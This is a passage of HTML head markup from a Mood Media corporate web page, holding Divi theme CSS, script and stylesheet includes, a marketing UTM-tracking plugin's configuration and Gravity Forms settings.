.menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
#et-secondary-menu li{word-wrap:break-word}#top-header,#et-secondary-nav li ul{background-color:#2EA3F2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#ffffff}#top-header a,#top-header a{color:#ffffff}#top-header,#et-secondary-nav{-webkit-transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container,#top-header #et-info,#top-header .et-social-icon a{line-height:1em}.et_fixed_nav #top-header{top:0;left:0;right:0;position:fixed}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}#top-header .et-social-icons{float:none;display:inline-block}#et-secondary-menu .et-social-icons{margin-right:20px}#top-header .et-social-icons li{margin-left:12px;margin-top:-2px}#top-header .et-social-icon a{font-size:14px}#et-secondary-menu{float:right}#et-info,#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color 0.4s, color 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover,#et-info-email:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}#et-secondary-nav li ul{-webkit-transform:translate3d(0, 0, 0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li:hover>ul,#et-secondary-nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,0.03)}#et-secondary-nav li:hover{visibility:inherit}#top-header .et-cart-info{margin-left:15px}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #top-header{top:28px}@media all and (min-width: 981px){.et_fullwidth_secondary_nav #top-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container{padding-top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#top-header .container{padding-top:0}#et-info{padding-top:0.75em}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_secondary_nav_only_menu #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}#top-header .et-social-icons{margin-bottom:0}#top-header .et-cart-info{margin-left:0}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #top-header{top:46px}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){#et-info .et-social-icons{display:none}#et-secondary-menu .et_duplicate_social_icons{display:inline-block}body.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:58px}#et-info,#et-secondary-menu{text-align:center;display:block;float:none}.et_secondary_nav_two_panels #et-secondary-menu{margin-top:12px}body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
</style>
<link rel='preload' id='divi-dynamic-css' href='https://moodmedia.com/wp-content/et-cache/185753/et-divi-dynamic-185753.css?ver=1760977599' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/eefa5b26533e.style.min.css"/>
<link rel='stylesheet' id='gform_basic-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18e7051caa25.basic.min.css"/>
<link rel='stylesheet' id='gform_theme_components-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/d41d8cd98f00.theme-components.min.css"/>
<link rel='stylesheet' id='gform_theme-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/223e2eea6398.theme.min.css"/>
<link rel='stylesheet' id='dsm-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/9389a240ec2d.magnific_popup.css"/>
<link rel='stylesheet' id='dsm-swiper-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/6a1155513ed8.swiper.css"/>
<link rel='stylesheet' id='dsm-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/de3e0625d50b.popup.css"/>
<link rel='stylesheet' id='dsm-animate-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/f733d0fb4571.animate.css"/>
<link rel='stylesheet' id='dsm-readmore-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/bbd61e5da0b9.readmore.css"/>
<link rel='stylesheet' id='divi-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/58f24f6d414c.style.css"/>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/handl-utm-grabber-v3/js/js.cookie.js?ver=e0c122ae05af" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
var handl_utm_all_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","first_utm_source","first_utm_medium","first_utm_term","first_utm_content","first_utm_campaign","fbclid","msclkid","gclid","wbraid","gbraid","handl_original_ref","handl_landing_page","handl_landing_page_base","handl_ip","handl_ref","handl_url","handl_ref_domain","handl_url_base","gaclientid","organic_source","organic_source_str","user_agent","traffic_source","first_traffic_source","handlID","_fbc","_fbp"];
var handl_utm_cookie_duration = ["90","1"];
var handl_utm_append_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","gclid"];
var handl_utm_first_touch_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign"];
var handl_utm_session_cookies = 0;
var handl_ajax = {"ajax_url":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","fb_capi_enabled":"0"};
var handl_utm_custom_params = [];
var handl_utm_dyo_logic = [];
var handl_utm_predefined = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/36834ececa0d.handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=c58410747c21" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"527430a851c66b04ad95a15da89c6855","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"3":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=f57ec5925c84" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' id="gform_recaptcha-js" data-loading-method="user-interaction" data-src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.7.4#038;render=explicit"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=501a987060f4" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://moodmedia.com/cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moodmedia.com/cz/wp-json/wp/v2/pages/185753" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moodmedia.com/cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fcz%2Fqsr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moodmedia.com/cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fcz%2Fqsr%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:79,37,70,1,67,80,74,66,4,69,3,68,73,75,23,27,40,44,2;" />
<style>.handl-hidden{display: none}</style><style>[class^="fieldset-handl_"]{display: none}</style><style>
* {font-family: helvetica !important;}
h1 {font-size:60px !important; line-height:115% !important;}
h2 {font-size:45px !important; line-height:115% !important;}
.20-plus {font-size:48px !important;}
.new-hero {font-size:70px !important; line-height:100% !important; text-align:left;}
.new-hero-ext {font-size:60px !important; line-height:100%; text-align:left;}
.giant {font-size:30px !important; line-height:100%;}
.hero-row2 a {font-size:14px;}
@media screen and (max-width: 767px) {
.new-hero {font-size:40px !important;line-height:115% !important;}
.new-hero-ext {font-size:40px !important;line-height:115% !important;}
h1 {font-size:40px !important;line-height:100% !important;}
h2 {font-size:30px !important;line-height:100% !important;}
}
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="alternate" href="https://us.moodmedia.com/" hreflang="en-us">

<!-- Google Tag Manager -->
